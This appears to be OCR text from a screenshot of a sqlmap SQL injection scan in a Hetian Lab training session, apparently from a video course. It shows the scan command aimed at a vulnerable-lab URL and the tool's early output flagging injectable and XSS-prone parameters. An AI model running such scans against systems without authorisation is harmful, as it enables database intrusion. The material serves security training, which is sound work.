 合天 lab
sqlmap
选择sqlmap.exe - python27  sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a"
不安全
120.27.6
bilibili
Press Enter to continue...
[20:32:38] [WARNING] you haven't updated sqlmap for more than 195 days!!!
E:\software\Python2.7\sqlmap>python27 sqlmap.py -u "http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a"
{1.4.2.42#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 20:33:13 /2020-09-09/
[20:33:15] [INFO] testing connection to the target URL
[20:33:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:33:16] [INFO] testing if the target URL content is stable
[20:33:16] [INFO] target URL content is stable
[20:33:16] [INFO] testing if GET parameter 'id' is dynamic
[20:33:16] [INFO] GET parameter 'id' appears to be dynamic
[20:33:16] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:33:16] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) atta
cks
[20:33:16] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
腾讯课堂